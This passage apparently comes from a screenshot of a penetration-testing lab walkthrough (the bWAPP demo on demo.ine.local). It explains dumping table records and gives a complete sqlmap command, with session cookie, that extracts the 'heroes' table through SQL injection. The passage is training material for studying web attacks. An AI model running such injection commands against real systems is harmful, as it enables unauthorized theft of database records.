
So now that we have the databases the tables all
that is left are the actual records that these tables
contain so
we’ll be dumping this data for example let’s dump
the content of heroes’ tables
sqlmap -u 
"http://demo.ine.local/sqli_1.php?
title=test&action=search" --cookie 
"PHPSESSID=4k5o65tev8kntgnuglom1m4vu0
; security_level=0" -D bWAPP -T 
heroes --dump